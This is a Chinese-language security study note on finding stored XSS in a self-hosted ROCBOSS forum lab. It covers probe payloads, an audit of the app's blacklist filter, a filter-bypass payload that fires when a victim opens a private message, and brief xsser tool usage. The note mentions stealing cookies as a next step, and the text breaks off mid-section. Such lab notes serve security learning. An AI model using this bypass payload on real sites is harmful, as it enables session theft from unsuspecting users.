Web安全攻防 学习笔记

一、存储型 XSS 测试

1.1、环境搭建

-

下载 ROCBOSS:https://www.rocboss.com/

-

下载安装包解压后会有一个

readme.txt文件,安装上面的提示进行安装即可。

1.2、定向挖掘 XSS 漏洞

XSS 漏洞可以存在于个人资料处,文章发表处或者留言评论处。



- 搜索



1. <script>alert(123);</script> # 页面错误



2. javascript:alert(123) # 当作是字符串, 双引号闭合

3. " javascript:alert(123) # 给我加了 \

4. 然后就是解决问, 也可以换一个地方看看是否存在注入点



- 发布帖子

# 分别输入三个框, 看看哪里存在注入点

<script>alert(123);</script>

<script>alert(1234);</script>

<script>alert(12345);</script>

- 还有留言评论等等地方都可以试试

1.3、黑名单审计

-

私信位置没有被实体化,可以进行 XSS,但是被黑名单过滤

-

查看

system\util\Filter.php文件 -

查看发现没有过滤

details和ontaggle

1.4、绕过过滤触发 XSS

# 回复私信的时候, 回复下面这个

# 当别人点开私信的时候就会弹出

"><details open οntοggle=eval("\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert('xss')")><"

# 那么既然可以成功弹出, 也就意味着可以做点别的事情(比如偷偷发给请求,传个cookie等等)

1.5、xsser 工具

-

在 Kali 里输入

xsser回车 -

查看帮助

xsser -h -

探测网站

xsser -u "url",但是它只有结果,感觉也不是很好用



探测的过程: